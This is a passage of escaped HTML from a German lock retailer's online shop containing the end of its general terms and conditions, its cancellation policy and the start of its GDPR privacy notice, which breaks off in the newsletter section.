Gesundheit<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;b) bei der Verletzung einer wesentlichen Vertragspflicht. In diesem Falle ist unsere Haftung jedoch auf den Ersatz des vorhersehbaren, typischerweise eintretenden Schaden beschr\u00e4nkt.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">8.3 Anspr\u00fcche des Kunden aus von uns ausdr\u00fccklich \u00fcbernommenen Garantien sowie dem Produkthaftungsgesetz bleiben von vorstehenden Regelungen unber\u00fchrt. Die \u00dcbergabe von Mustern oder Proben gilt jedoch nicht als Garantie\u00fcbernahme in diesem Sinne.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>9. Software<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">9.1 Bei Lieferung von Softwareprodukten erwirbt der Kunde von uns lediglich den Datentr\u00e4ger sowie ein nicht ausschlie\u00dfliches, r\u00e4umlich und zeitlich unbeschr\u00e4nktes Nutzungsrecht an der darauf gespeicherten Software.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp; <\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">9.2 Der Kunde wird, au\u00dfer zu Sicherungs- und Archivierungszwecken, weder ganz oder teilweise Kopien von der Software oder ihrer Dokumentation anfertigen. Die Sicherungskopien m\u00fcssen, soweit technisch m\u00f6glich, mit dem Urheberrechtsvermerk des Original-Datentr\u00e4gers versehen und sicher verwahrt werden. Urheberrechtsvermerke d\u00fcrfen nicht gel\u00f6scht, ge\u00e4ndert oder unterdr\u00fcckt werden. Nicht mehr ben\u00f6tigte Kopien sind zu l\u00f6schen oder zu vernichten. Das Benutzerhandbuch und andere von uns \u00fcberlassene Unterlagen d\u00fcrfen nur f\u00fcr betriebsinterne Zwecke kopiert werden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">9.4 Jede unzul\u00e4ssige Nutzung der Software durch den Kunden f\u00fchrt automatisch zum Verlust jeglicher Nutzungsrechte des Kunden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">9.5 Erg\u00e4nzend finden die f\u00fcr die Software vorgesehenen Endnutzerbedingungen Anwendung, die wir dem Kunden auf Anfrage zur Verf\u00fcgung stellen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>10. Eigentumsvorbehalt<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.1 Unsere Lieferungen erfolgen ausschlie\u00dflich unter Eigentumsvorbehalt. Wir behalten uns das Eigentum an den gelieferten Waren vor, solange und soweit uns aus der Gesch\u00e4ftsverbindung mit dem Kunden noch Anspr\u00fcche zustehen (nachstehend \u201eVorbehaltsware\u201c genannt).<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.2 Der Kunde ist berechtigt, die Vorbehaltsware im Rahmen seines ordnungsgem\u00e4\u00df gef\u00fchrten Gesch\u00e4ftsbetriebes zu verarbeiten und\/oder unter Eigentumsvorbehalt an Dritte zu ver\u00e4u\u00dfern. Die Verpf\u00e4ndung oder Sicherungs\u00fcbereignung unserer Ware durch den Kunden ist, solange sie sich unter unserem Eigentumsvorbehalt befindet, untersagt.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.3 Die Verarbeitung oder Montage von Vorbehaltsware erfolgt stets in unserem Auftrag, ohne dass f\u00fcr uns daraus Verbindlichkeiten erwachsen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.4 Der Eigentumsvorbehalt erstreckt sich auf die durch Verarbeitung, Vermischung oder Verbindung unserer Waren entstehenden Erzeugnisse zu deren vollem Wert, wobei wir als Hersteller gelten. Bleibt bei einer Verarbeitung, Vermi-schung oder Verbindung mit Waren Dritter deren Eigentumsrecht bestehen, so erwerben wir Miteigentum im Verh\u00e4ltnis der Rechnungswerte der verarbeiteten, vermischten oder verbundenen Waren. Im \u00dcbrigen gilt f\u00fcr das entstehende Erzeugnis das Gleiche wie f\u00fcr die Vorbehaltsware.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.5 Wird unsere Vorbehaltsware im ordnungsgem\u00e4\u00dfen Gesch\u00e4ftsbetrieb des Kunden ohne sofortige Zahlung ver\u00e4u\u00dfert oder mit einem Grundst\u00fcck verbunden (\u00a7 946 BGB), tritt der Kunde seinen Anspruch auf die Gegenleistung bereits jetzt sicherungshalber in vollem Umfang an uns ab; wir nehmen die Abtretung an. Der Kunde ist zum Einzug der uns abgetretenen Forderung berechtigt und verpflichtet, solange wir diese Erm\u00e4chtigung nicht widerrufen haben. Der Kunde hat die eingezogenen Betr\u00e4ge gesondert zu verbuchen und unverz\u00fcglich an uns abzuf\u00fchren. Hiermit verbundene Kosten tr\u00e4gt der Kunde.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.6 Auf unser Verlangen ist der Kunde verpflichtet, die Abtretung seinem Abnehmer bekannt zu geben und uns die zur Geltendmachung unserer Rechte gegen den Abnehmer erforderlichen Ausk\u00fcnfte zu erteilen und Unterlagen auszuh\u00e4ndigen. Auch sind wir berechtigt, den Abnehmer unseres Kunden von der Abtretung zu benachrichtigen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.7 Wenn Dritte ein Recht an der Vorbehaltsware behaupten oder geltend machen, ist der Kunde verpflichtet, uns hiervon unverz\u00fcglich schriftlich zu benachrichtigen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.8 Bei vertragswidrigem Verhalten des Kunden, insbesondere bei Nichtzahlung des Kaufpreises, sind wir berechtigt, von dem Vertrag zur\u00fcckzutreten und die Ware auf Grund des Eigentumsvorbehalts und des R\u00fccktritts herauszuverlangen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp; <\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>11. Informationspflicht, Gerichtsstand, anwendbares Recht, Sicherheitshinweis<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">11.1 Der Kunde hat uns Ver\u00e4nderungen in der Inhaberschaft, der Gesellschaftsform oder sonstige seine wirtschaftlichen Verh\u00e4ltnisse ber\u00fchrende Umst\u00e4nde sowie eine Anschriften\u00e4nderung jeweils unverz\u00fcglich schriftlich anzuzeigen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">11.2 Ausschlie\u00dflicher Gerichtsstand bei Streitigkeiten mit einem Kunden, der Kaufmann, eine juristische Person des \u00f6ffentlichen Rechts oder ein \u00f6ffentliches Sonderverm\u00f6gen ist, ist das f\u00fcr unseren Firmensitz zust\u00e4ndige Gericht. Wir behalten uns jedoch das Recht vor, an dem Firmen- oder Wohnsitz des Kunden zu klagen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">11.3 Auf s\u00e4mtliche Vertr\u00e4ge, in welche diese AGB einbezogen sind, sowie auf die AGB selbst findet deutsches Recht unter Ausschluss der Regelungen des \u00dcbereinkommens der Vereinten Nationen \u00fcber den internationalen Warenverkehr (CISG) Anwendung.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><\/p>\r\n<p><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><\/p>","checkboxText":"Ich habe die Allgemeinen Gesch\u00e4ftsbedingungen gelesen und stimme diesen ausdr\u00fccklich zu.","mode":"1","agreementId":"1","contentHeight":null},{"content":"<p>&nbsp;<\/p>\r\n<p><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>Widerrufsrecht<\/strong><\/span><\/p>\r\n<p><span style=\"font-size: x-small;\">Sie k\u00f6nnen Ihre Vertragserkl\u00e4rung innerhalb von 14 Tagen ohne Angabe von Gr\u00fcnden in Textform (z. B. Brief, Fax, E-Mail) oder - wenn Ihnen die Sache vor Fristablauf \u00fcberlassen wird - durch R\u00fccksendung der Sache widerrufen. Die Frist beginnt am Tag nach Erhalt dieser Belehrung in Textform, jedoch nicht vor Eingang der Ware beim Empf\u00e4nger (bei der wiederkehrenden Lieferung gleichartiger Waren nicht vor dem Eingang der ersten Teillieferung) und auch nicht vor Erf\u00fcllung unserer Informationspflichten gem\u00e4\u00df Artikel 246 \u00a7 2 in Verbindung mit \u00a7 1 Abs. 1 und 2 EGBGB sowie unserer Pflichten gem\u00e4\u00df \u00a7 312e Abs. 1 Satz 1 BGB in Verbindung mit Artikel 246 \u00a7 3 EGBGB. Zur Wahrung der Widerrufsfrist gen\u00fcgt die rechtzeitige Absendung des Widerrufs oder der Ware.&nbsp;Vom Widerrufsrecht ausgeschlossen sind Sonderanfertigungen: z. B. Schlie\u00dfanlagen, Gleichschlie\u00dfungen, Schl\u00fcssel und Schl\u00f6sser mit Sonderma\u00dfen, die nur auf Kundenwunsch beim Hersteller geordert wurden.<\/span><\/p>\r\n<p><strong><span style=\"font-size: x-small;\">Der Widerruf ist zu richten an:<\/span><\/strong><br><span style=\"font-size: x-small;\"><br>Schlie\u00dftechnik G\u00e4bler<\/span><br><span style=\"font-size: x-small;\">Am Wasserturm 11<\/span><br><span style=\"font-size: x-small;\">03238 Finsterwalde<\/span><br><span style=\"font-size: x-small;\">Tel. 03531\/702517<\/span><br><span style=\"font-size: x-small;\">Fax 03531\/702583<\/span><br><span style=\"font-size: x-small;\">Mail: info@schliess-anlagen.de<\/span><\/p>\r\n<p><span style=\"font-size: x-small;\">Widerrufsfolgen: Im Falle eines wirksamen Widerrufs sind die beiderseits empfangenen Leistungen zur\u00fcckzugew\u00e4hren und ggf. gezogene Nutzungen (z. B. Zinsen) herauszugeben. K\u00f6nnen Sie uns die empfangene Leistung ganz oder teilweise nicht oder nur in verschlechtertem Zustand zur\u00fcckgew\u00e4hren, m\u00fcssen Sie uns insoweit ggf. Wertersatz leisten. Bei der \u00dcberlassung von Sachen gilt dies nicht, wenn die Verschlechterung der Sache ausschlie\u00dflich auf deren Pr\u00fcfung - wie sie Ihnen etwa im Ladengesch\u00e4ft m\u00f6glich gewesen w\u00e4re - zur\u00fcckzuf\u00fchren ist. Im \u00dcbrigen k\u00f6nnen Sie die Pflicht zum Wertersatz f\u00fcr eine durch die bestimmungsgem\u00e4\u00dfe Ingebrauchnahme der Sache entstandene Verschlechterung vermeiden, indem Sie die Sache nicht wie Ihr Eigentum in Gebrauch nehmen und alles unterlassen, was deren Wert beeintr\u00e4chtigt. Paketversandf\u00e4hige Sachen sind auf unsere Gefahr zur\u00fcckzusenden.&nbsp;Der Verk\u00e4ufer hat stets die Kosten der Hinsendung und grunds\u00e4tzlich die Kosten der R\u00fccksendung zu tragen. Sie haben hingegen im Fall einer vorherigen vertraglichen Vereinbarung die Kosten der R\u00fccksendung zu tragen, wenn die gelieferte Ware der bestellten Ware entspricht und wenn der Preis der zur\u00fcckzusendenden Ware einen Betrag von 40 Euro nicht \u00fcbersteigt oder wenn Sie bei einem h\u00f6heren Preis der Sache zum Zeitpunkt des Widerrufs noch nicht die Gegenleistung oder eine vertraglich vereinbarte Teilzahlung erbracht haben. Nicht paketversandf\u00e4hige Sachen werden bei Ihnen abgeholt. Verpflichtungen zur Erstattung von Zahlungen m\u00fcssen innerhalb von 30 Tagen erf\u00fcllt werden. Die Frist beginnt f\u00fcr Sie mit der Absendung Ihrer Widerrufserkl\u00e4rung oder der Sache, f\u00fcr uns mit deren Empfang.<br><\/span><\/p>\r\n<p><strong><span style=\"font-family: verdana,geneva; font-size: x-small;\">Das Widerrufsrecht besteht nicht f\u00fcr<\/span><\/strong><\/p>\r\n<p><span style=\"font-size: x-small;\">Waren, die nach Kundenspezifikation angefertigt werden oder eindeutig auf die pers\u00f6nlichen Bed\u00fcrfnisse zugeschnitten sind (Schlie\u00dfanlagen, gleichschlie\u00dfende Zylinder, Schl\u00fcssel, Spezielle Schl\u00f6sser die auf Kundenwunsch beim Hersteller geordert wurden)<\/span><\/p>","checkboxText":"Ich habe die Widerrufsbelehrung gelesen.","mode":"1","agreementId":"2","contentHeight":null},{"content":"<div class=\"boxempty\">&nbsp;<\/div>\r\n<div class=\"page-head\">\r\n<h3>Datenschutz&nbsp;<\/h3>\r\n<\/div>\r\n<div class=\"cmsContent\">\r\n<h2>I. Name und Anschrift des Verantwortlichen<\/h2>\r\n<p>Der Verantwortliche im Sinne der Datenschutz-Grundverordnung und anderer nationaler Datenschutzgesetze der Mitgliedsstaaten sowie sonstiger datenschutzrechtlicher Bestimmungen ist:<\/p>\r\n<p>SCHLIESSTECHNIK G\u00c4BLER <br>Inhaber Lothar G\u00e4bler <br>Am Wasserturm 11 <br>03238 Finsterwalde <br>Deutschland <br>Telefon +49 3531 702517 <br>Telefax +49 3531 702583 <br>E-Mail: <a href=\"mailto:info@schliess-anlagen.de\">info@schliess-anlagen.de<\/a> <br>Internet: <a href=\"https:\/\/www.e-schliessanlage.de\">www.e-schliessanlage.de<\/a><\/p>\r\n<h2>II. Allgemeines zur Datenverarbeitung<\/h2>\r\n<p>Wir erheben und verwenden personenbezogene Daten unserer Nutzer grunds\u00e4tzlich nur, soweit dies zur Bereitstellung einer funktionsf\u00e4higen Website sowie unserer Inhalte und Leistungen erforderlich ist. Die Erhebung und Verwendung personenbezogener Daten unserer Nutzer erfolgt regelm\u00e4\u00dfig nur nach Einwilligung des Nutzers. Eine Ausnahme gilt in solchen F\u00e4llen, in denen eine vorherige Einholung einer Einwilligung aus tats\u00e4chlichen Gr\u00fcnden nicht m\u00f6glich ist und die Verarbeitung der Daten durch gesetzliche Vorschriften gestattet ist.<\/p>\r\n<p>Angaben zum Umfang, Zweck, und Rechtsgrundlage der Verarbeitung personenbezogener Daten finden Sie in den jeweiligen Kapiteln dieser Datenschutzerkl\u00e4rung.<\/p>\r\n<p>Die personenbezogenen Daten der betroffenen Person werden gel\u00f6scht oder gesperrt, sobald der Zweck der Speicherung entf\u00e4llt. Eine Speicherung kann dar\u00fcber hinaus erfolgen, wenn dies durch den europ\u00e4ischen oder nationalen Gesetzgeber in unionsrechtlichen Verordnungen, Gesetzen oder sonstigen Vorschriften, denen der Verantwortliche unterliegt, vorgesehen wurde. Eine Sperrung oder L\u00f6schung der Daten erfolgt auch dann, wenn eine durch die genannten Normen vorgeschriebene Speicherfrist abl\u00e4uft, es sei denn, dass eine Erforderlichkeit zur weiteren Speicherung der Daten f\u00fcr einen Vertragsabschluss oder eine Vertragserf\u00fcllung besteht.<\/p>\r\n<h2>III. Bereitstellung der Website und Erstellung von Logfiles<\/h2>\r\n<p>Bei jedem Aufruf unserer Internetseite erfasst unser System automatisiert Daten und Informationen vom Computersystem des aufrufenden Rechners. <br>Folgende Daten werden hierbei erhoben:<\/p>\r\n<p>a) Informationen \u00fcber den Browsertyp und die verwendete Version <br>b) Das Betriebssystem des Nutzers <br>c) Den Internet-Service-Provider des Nutzers <br>d) Die IP-Adresse des Nutzers <br>e) Datum und Uhrzeit des Zugriffs <br>f) Websites, von denen das System des Nutzers auf unsere Internetseite gelangt <br>g) Websites, die vom System des Nutzers \u00fcber unsere Website aufgerufen werden<\/p>\r\n<p>Die Daten werden ebenfalls in den Logfiles unseres Systems gespeichert. Eine Speicherung dieser Daten zusammen mit anderen personenbezogenen Daten des Nutzers findet nicht statt.<\/p>\r\n<p>Rechtsgrundlage f\u00fcr die vor\u00fcbergehende Speicherung der Daten und der Logfiles ist Art. 6 Abs. 1 lit. f) DSGVO. Die vor\u00fcbergehende Speicherung der IP-Adresse durch das System ist notwendig, um eine Auslieferung der Website an den Rechner des Nutzers zu erm\u00f6glichen. Hierf\u00fcr muss die IP-Adresse des Nutzers f\u00fcr die Dauer der Sitzung gespeichert bleiben.<\/p>\r\n<p>Die Speicherung in Logfiles erfolgt, um die Funktionsf\u00e4higkeit der Website sicherzustellen. Zudem dienen uns die Daten zur Optimierung der Website und zur Sicherstellung der Sicherheit unserer informationstechnischen Systeme. Eine Auswertung der Daten zu Marketingzwecken findet in diesem Zusammenhang nicht statt. In diesen Zwecken liegt auch unser berechtigtes Interesse an der Datenverarbeitung nach Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Die Daten werden gel\u00f6scht, sobald sie f\u00fcr die Erreichung des Zweckes ihrer Erhebung nicht mehr erforderlich sind. Im Falle der Erfassung der Daten zur Bereitstellung der Website ist dies der Fall, wenn die jeweilige Sitzung beendet ist.<\/p>\r\n<p>Im Falle der Speicherung der Daten in Logfiles ist dies nach sp\u00e4testens sieben Tagen der Fall. Eine dar\u00fcberhinausgehende Speicherung ist m\u00f6glich. In diesem Fall werden die IP-Adressen der Nutzer gel\u00f6scht oder verfremdet, sodass eine Zuordnung des aufrufenden Clients nicht mehr m\u00f6glich ist.<\/p>\r\n<p>Die Erfassung der Daten zur Bereitstellung der Website und die Speicherung der Daten in Logfiles ist f\u00fcr den Betrieb der Internetseite zwingend erforderlich. Es besteht folglich seitens des Nutzers keine Widerspruchsm\u00f6glichkeit.<\/p>\r\n<h2>IV. Verwendung von Cookies<\/h2>\r\n<p>Unsere Webseite verwendet Cookies. Bei Cookies handelt es sich um Textdateien, die im Internetbrowser bzw. vom Internetbrowser auf dem Computersystem des Nutzers gespeichert werden. Ruft ein Nutzer eine Website auf, so kann ein Cookie auf dem Betriebssystem des Nutzers gespeichert werden. Dieser Cookie enth\u00e4lt eine charakteristische Zeichenfolge, die eine eindeutige Identifizierung des Browsers beim erneuten Aufrufen der Website erm\u00f6glicht. Wir setzen Cookies ein, um unsere Website nutzerfreundlicher zu gestalten. Einige Funktionen unserer Internetseite k\u00f6nnen ohne den Einsatz von Cookies nicht angeboten werden. F\u00fcr diese Funktionen ist es erforderlich, dass der Browser auch nach einem Seitenwechsel wiedererkannt wird. Die durch technisch notwendige Cookies erhobenen Nutzerdaten werden nicht zur Erstellung von Nutzerprofilen verwendet.<\/p>\r\n<p>In den o.g. Zwecken liegt auch unser berechtigtes Interesse in der Verarbeitung der personenbezogenen Daten nach Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>In den Cookies werden dabei folgende Daten gespeichert und \u00fcbermittelt:<\/p>\r\n<p>a) Spracheinstellungen <br>b) Artikel in einem Warenkorb <br>c) Log-In-Informationen<\/p>\r\n<p>Wir verwenden auf unserer Website dar\u00fcber hinaus Cookies, die eine Analyse des Surfverhaltens der Nutzer erm\u00f6glichen (Third Party Cookies). N\u00e4here Informationen zu Umfang, Zweck, Rechtsgrundlage und Widerspruchsm\u00f6glichkeiten erhalten Sie in den jeweiligen Abschnitten des jeweiligen Kapitels dieser Datenschutzerkl\u00e4rung.<\/p>\r\n<p>Cookies werden auf dem Rechner des Nutzers gespeichert und von diesem an unserer Seite \u00fcbermittelt. Daher haben Sie als Nutzer auch die volle Kontrolle \u00fcber die Verwendung von Cookies. Durch eine \u00c4nderung der Einstellungen in Ihrem Internetbrowser k\u00f6nnen Sie die \u00dcbertragung von Cookies deaktivieren oder einschr\u00e4nken. Bereits gespeicherte Cookies k\u00f6nnen jederzeit gel\u00f6scht werden. Dies kann auch automatisiert erfolgen. Werden Cookies f\u00fcr unsere Website deaktiviert, k\u00f6nnen m\u00f6glicherweise nicht mehr alle Funktionen der Website vollumf\u00e4nglich genutzt werden. Die \u00dcbermittlung von Flash-Cookies l\u00e4sst sich nicht \u00fcber die Einstellungen des Browsers, jedoch durch \u00c4nderungen der Einstellung des Flash Players unterbinden.<\/p>\r\n<p>Bitte beachten Sie, dass Sie auch nach entsprechender Einstellung Ihres Browsers einzeln \u00fcber das Setzen der Cookies informiert werden k\u00f6nnen und so auch \u00fcber deren Annahme entscheiden k\u00f6nnen.<\/p>\r\nHilfe dazu finden Sie im jeweiligen Hilfemen\u00fc Ihres Browsers unter den folgenden Links:\r\n<p>Internet Explorer: <a href=\"http:\/\/windows.microsoft.com\/de-DE\/windows-vista\/Block-or-allow-cookies\">http:\/\/windows.microsoft.com\/de-DE\/windows-vista\/Block-or-allow-cookies<\/a> <br>Firefox: <a href=\"https:\/\/support.mozilla.org\/de\/kb\/cookies-erlauben-und-ablehnen\">https:\/\/support.mozilla.org\/de\/kb\/cookies-erlauben-und-ablehnen<\/a> <br>Chrome: <a href=\"http:\/\/support.google.com\/chrome\/bin\/answer.py?hl=de&amp;hlrm=en&amp;answer=95647\">http:\/\/support.google.com\/chrome\/bin\/answer.py?hl=de&amp;hlrm=en&amp;answer=95647<\/a> <br>Safari: <a href=\"https:\/\/support.apple.com\/kb\/ph21411?locale=de_DE\">https:\/\/support.apple.com\/kb\/ph21411?locale=de_DE<\/a> <br>Opera: <a href=\"http:\/\/help.opera.com\/Windows\/10.20\/de\/cookies.html\">http:\/\/help.opera.com\/Windows\/10.20\/de\/cookies.html<\/a><\/p>\r\n<h2>V. Registrierung und Bestellabwicklung<\/h2>\r\n<p>Wenn Sie in unserem Webshop bestellen m\u00f6chten, ist es f\u00fcr den Vertragsabschluss erforderlich, dass Sie Ihre pers\u00f6nlichen Daten angeben, die wir f\u00fcr die Abwicklung Ihrer Bestellung ben\u00f6tigen. Die von Ihnen angegebenen Daten verarbeiten wir zur Abwicklung Ihrer Bestellung.<\/p>\r\n<p>Zudem haben Sie die M\u00f6glichkeit, sich unter Angabe personenbezogener Daten zu registrieren. Die Daten werden dabei in eine Eingabemaske eingegeben und an uns \u00fcbermittelt und gespeichert. Die erhobenen Daten sind der jeweiligen Eingabemaske zu entnehmen.<\/p>\r\n<p>Im Zeitpunkt der Registrierung werden zudem folgende Daten gespeichert:<\/p>\r\n<p>a) Die IP-Adresse des Nutzers <br>b) Datum und Uhrzeit der Registrierung<\/p>\r\n<p>Eine Registrierung ist f\u00fcr das Bereithalten bestimmter Inhalte und Leistungen auf unserer Website erforderlich, wie z.B. Einblick in Ihre Bestellungen und Sendungsauskunft.<\/p>\r\n<p>Im Rahmen des Registrierungsprozesses wird eine Einwilligung des Nutzers zur Verarbeitung dieser Daten eingeholt. Rechtsgrundlage f\u00fcr die Verarbeitung der Daten ist bei Vorliegen einer Einwilligung des Nutzers Art. 6 Abs. 1 lit. a) DSGVO.<\/p>\r\n<p>Dient die Datenerhebung der Erf\u00fcllung eines Vertrages, dessen Vertragspartei der Nutzer ist oder der Durchf\u00fchrung vorvertraglicher Ma\u00dfnahmen, so ist zus\u00e4tzliche Rechtsgrundlage f\u00fcr die Verarbeitung der Daten Art. 6 Abs. 1 lit. b) DSGVO. Gleiches gilt f\u00fcr die Weitergabe Ihrer Zahlungsdaten an unsere Hausbank.<\/p>\r\n<p>Die Daten werden gel\u00f6scht, sobald sie f\u00fcr die Erreichung des Zweckes ihrer Erhebung nicht mehr erforderlich sind. Dies ist f\u00fcr die w\u00e4hrend des Registrierungsvorgangs erhobenen Daten der Fall, wenn die Registrierung auf unserer Internetseite aufgehoben oder abge\u00e4ndert wird.<\/p>\r\n<p>F\u00fcr die w\u00e4hrend des Registrierungsvorganges zur Erf\u00fcllung eines Vertrags oder zur Durchf\u00fchrung vorvertraglicher Ma\u00dfnahmen erhobenen Daten ist das dann der Fall, wenn die Daten f\u00fcr die Durchf\u00fchrung des Vertrages nicht mehr erforderlich sind. Auch nach Abschluss des Vertrags kann eine Erforderlichkeit, personenbezogene Daten des Vertragspartners zu speichern, bestehen, um vertraglichen oder gesetzlichen Verpflichtungen nachzukommen.<\/p>\r\n<p>Als Nutzer haben sie jederzeit die M\u00f6glichkeit, die Registrierung durch formlose Mitteilung per Email an uns aufzul\u00f6sen. Die \u00fcber Sie gespeicherten Daten k\u00f6nnen Sie jederzeit durch formlose Mitteilung per Email an uns ab\u00e4ndern lassen.<\/p>\r\n<p>Sind die Daten zur Erf\u00fcllung eines Vertrages oder zur Durchf\u00fchrung vorvertraglicher Ma\u00dfnahmen erforderlich, ist eine vorzeitige L\u00f6schung der Daten nur m\u00f6glich, soweit nicht vertragliche oder gesetzliche Verpflichtungen einer L\u00f6schung entgegenstehen.<\/p>\r\n<h2>VI. Weitergabe der Emailadresse an Paketdienstleister<\/h2>\r\n<p>W\u00e4hrend des Bestellvorgangs hat der Kunde die M\u00f6glichkeit, seine Einwilligung zur Weitergabe seine Emailadresse an den durchf\u00fchrenden Versanddienstleister DPD oder DHL zu erteilen. <br>Die Weitergabe erfolgt dann ausschlie\u00dflich zum Zwecke der Ank\u00fcndigung der Lieferung bei dem Kunden. Eine weitere Nutzung findet nicht statt. Nach der Auslieferung des Paketes wird die Emailadresse des Kunden gel\u00f6scht.<\/p>\r\n<h2>VII. Kontaktformular und E-Mail-Kontakt<\/h2>\r\n<p>Auf unserer Internetseite ist ein Kontaktformular vorhanden, welches f\u00fcr die elektronische Kontaktaufnahme genutzt werden kann. Nimmt ein Nutzer diese M\u00f6glichkeit wahr, so werden die in der Eingabemaske eingegeben Daten an uns \u00fcbermittelt und gespeichert. Die erhobenen Daten sind der jeweiligen Eingabemaske zu entnehmen.<\/p>\r\n<p>Im Zeitpunkt der Absendung der Nachricht werden zudem folgende Daten gespeichert:<\/p>\r\n<p>a) Die IP-Adresse des Nutzers <br>b) Datum und Uhrzeit der Registrierung<\/p>\r\n<p>F\u00fcr die Verarbeitung der Daten wird im Rahmen des Absendevorganges Ihre Einwilligung eingeholt und auf diese Datenschutzerkl\u00e4rung verwiesen.<\/p>\r\n<p>Alternativ ist eine Kontaktaufnahme \u00fcber die unter Punkt 1 bereitgestellte E-Mail-Adresse m\u00f6glich. In diesem Fall werden die mit der E-Mail \u00fcbermittelten personenbezogenen Daten des Nutzers gespeichert.<\/p>\r\n<p>Es erfolgt in diesem Zusammenhang keine Weitergabe der Daten an Dritte. Die Daten werden ausschlie\u00dflich f\u00fcr die Verarbeitung der Konversation verwendet.<\/p>\r\n<p>Rechtsgrundlage f\u00fcr die Verarbeitung der Daten ist bei Vorliegen einer Einwilligung des Nutzers Art. 6 Abs. 1 lit. a) DSGVO.<\/p>\r\n<p>Rechtsgrundlage f\u00fcr die Verarbeitung der Daten, die im Zuge einer \u00dcbersendung einer E-Mail \u00fcbermittelt werden, ist Art. 6 Abs. 1 lit. f) DSGVO. Zielt der E-Mail-Kontakt auf den Abschluss eines Vertrages ab, so ist zus\u00e4tzliche Rechtsgrundlage f\u00fcr die Verarbeitung Art. 6 Abs. 1 lit. b) DSGVO.<\/p>\r\n<p>Die Verarbeitung der personenbezogenen Daten aus der Eingabemaske dient uns allein zur Bearbeitung der Kontaktaufnahme. Im Falle einer Kontaktaufnahme per E-Mail liegt hieran auch das erforderliche berechtigte Interesse an der Verarbeitung der Daten. Die sonstigen w\u00e4hrend des Absendevorganges verarbeiteten personenbezogenen Daten dienen dazu, einen Missbrauch des Kontaktformulars zu verhindern und die Sicherheit unserer informationstechnischen Systeme sicherzustellen.<\/p>\r\n<p>Die Daten werden gel\u00f6scht, sobald sie f\u00fcr die Erreichung des Zweckes ihrer Erhebung nicht mehr erforderlich sind. F\u00fcr die personenbezogenen Daten aus der Eingabemaske des Kontaktformulars und diejenigen, die per E-Mail \u00fcbersandt wurden, ist dies dann der Fall, wenn die jeweilige Konversation mit dem Nutzer beendet ist. Beendet ist die Konversation dann, wenn sich aus den Umst\u00e4nden entnehmen l\u00e4sst, dass der betroffene Sachverhalt abschlie\u00dfend gekl\u00e4rt ist.<\/p>\r\n<p>Die w\u00e4hrend des Absendevorganges zus\u00e4tzlich erhobenen personenbezogenen Daten werden sp\u00e4testens nach einer Frist von sieben Tagen gel\u00f6scht.<\/p>\r\n<p>Der Nutzer hat jederzeit die M\u00f6glichkeit, seine Einwilligung zur Verarbeitung der personenbezogenen Daten zu widerrufen. Nimmt der Nutzer per E-Mail Kontakt mit uns auf, so kann er der Speicherung seiner personenbezogenen Daten jederzeit widersprechen. In einem solchen Fall kann die Konversation nicht fortgef\u00fchrt werden.<\/p>\r\n<p>Der Widerruf kann durch formlose Erkl\u00e4rung an die unter Punkt 1 genannte E-Mail-Adresse erfolgen. Alle personenbezogenen Daten, die im Zuge der Kontaktaufnahme gespeichert wurden, werden in diesem Fall gel\u00f6scht.<\/p>\r\n<h2>VIII. Newsletter<\/h2>\r\n<p>Auf unserer Internetseite besteht die M\u00f6glichkeit einen kostenfreien Newsletter zu abonnieren. Dabei werden bei der Anmeldung zum Newsletter die Daten aus der Eingabemaske an uns \u00fcbermittelt.<\/p>\r\n<p>Zudem werden folgende Daten bei der Anmeldung erhoben:<\/p>\r\n<p>a) IP-Adresse des aufrufenden Rechners <br>b) Datum und Uhrzeit der 